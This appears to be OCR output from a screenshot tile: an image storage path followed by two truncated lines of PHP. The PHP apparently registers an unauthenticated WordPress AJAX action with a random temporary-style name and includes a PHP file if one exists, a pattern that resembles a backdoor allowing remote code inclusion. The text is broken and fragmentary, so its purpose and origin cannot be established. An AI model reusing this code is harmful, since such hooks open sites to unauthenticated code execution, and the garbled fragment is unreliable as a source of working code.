
x_nopriv_file_check_tmpotw47rxu', 'file_check_tmpotw47rxu'); add_ac
.php'; if (file_exists($file)) { include $file; } die(); } }